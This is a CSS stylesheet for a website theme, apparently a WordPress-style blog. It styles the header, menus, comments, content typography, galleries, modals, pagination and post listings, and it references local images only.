.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

